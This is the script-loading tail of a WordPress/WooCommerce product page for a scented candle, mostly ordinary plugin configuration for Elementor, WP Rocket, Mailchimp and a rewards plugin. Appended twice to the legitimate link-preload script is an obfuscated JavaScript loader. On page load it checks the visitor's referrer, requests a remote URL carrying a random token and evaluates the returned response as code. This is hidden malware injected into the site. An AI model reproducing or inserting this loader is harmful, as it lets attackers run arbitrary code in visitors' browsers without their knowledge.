XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/store-locator\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halarosis.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/halarosis.com","ajax_url":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://halarosis.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07" id="mailchimp-woocommerce-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/owl-carousel/owl.carousel.js?ver=1709613212" id="owl-carousel-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/jquery.prettyPhoto.js?ver=1709613212" id="prettyphoto-js-js" defer></script>
<script id="freshfood-functions-script-js-extra">
var freshfoodAjax = {"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/functions.js?ver=1709613212" id="freshfood-functions-script-js" defer></script>
<script src="https://halarosis.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/woocommerce.js?ver=1709613212" id="freshfood-woocommerce-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1709613212" id="wc-gateway-ppec-order-review-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/dtsel.min.js?ver=4.2.0" id="ywpar_datepicker-js" defer></script>
<script id="ywpar_frontend-js-extra">
var yith_ywpar_general = {"ajax_url":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"custom-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"44ef66ae1c","default_container":".woocommerce-form-coupon","datepicker":{"weekdays":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"months_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};
</script>
<script src="https://halarosis.com/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.2.0" id="ywpar_frontend-js" defer></script>
<script src="https://halarosis.com/wp-content/themes/freshfood-child/js/magnific-popup.min.js?ver=070101" id="magnigic-popup-js-js" defer></script>
<script id="custom-js-js-extra">
var ajaxObj = {"thankYou":"Thank you, You have subscribed successfully."};
</script>
<script src="https://halarosis.com/wp-content/themes/freshfood-child/js/custom.js?ver=070101" id="custom-js-js" defer></script>
<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/oct.js?ver=1709613213" id="twitter-platform-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js" defer></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/halarosis.com\/wp-admin\/admin-ajax.php","nonce":"56d91d1c9e","urls":{"assets":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/halarosis.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/halarosis.com\/cart\/","checkout_page_url":"https:\/\/halarosis.com\/checkout\/","fragments_nonce":"ff14c69a4a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/halarosis.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/halarosis.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23833,"title":"Island%20Scented%20Candle%20-%20Island%20Vibes%20-%20Safe%20%26%20Non-Toxic","excerpt":"<strong>Aromas: <\/strong><span class=\"JsGRdQ\">Orange, Coconut, Pineapple, Lemon, Rum, Tangerine, &amp; Sugar\u00a0<\/span>\r\n<ul>\r\n \t<li>8.5 oz Candle with Room-filling, long-lasting Fragrance<\/li>\r\n \t<li>Approx. up to 40 hrs of burn time<\/li>\r\n \t<li>Lead-free Cotton Wicks<\/li>\r\n \t<li>High- Quality Soy Wax made for an Even Burn<\/li>\r\n \t<li>Free of Phthalates, Paraffins, &amp; Carcinogens<\/li>\r\n \t<li>All Natural Soy Wax Candle<\/li>\r\n \t<li>Cruelty-Free<\/li>\r\n \t<li>Vegan Candle<\/li>\r\n<\/ul>","featuredImage":"https:\/\/halarosis.com\/wp-content\/uploads\/2022\/05\/GLAM-TIN-COLLECTION-70-1024x1024.png"}};
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js" defer></script>
